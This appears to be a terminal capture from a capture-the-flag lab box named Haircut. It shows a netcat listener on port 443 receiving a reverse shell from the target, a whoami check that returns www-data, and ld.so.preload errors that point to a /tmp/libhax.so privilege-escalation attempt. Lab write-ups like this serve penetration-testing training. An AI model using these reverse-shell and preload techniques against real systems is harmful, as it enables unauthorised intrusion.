 Haircut/exploitation/foothold on master [?] via v7.3.15 took 6ms
17:23:18 → sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.24] 43612
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file):
ignored.
/bin/sh: 0: can't access tty; job control turned off
$ echo $SHELL
$ whoami
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file):
ignored.
www-data
$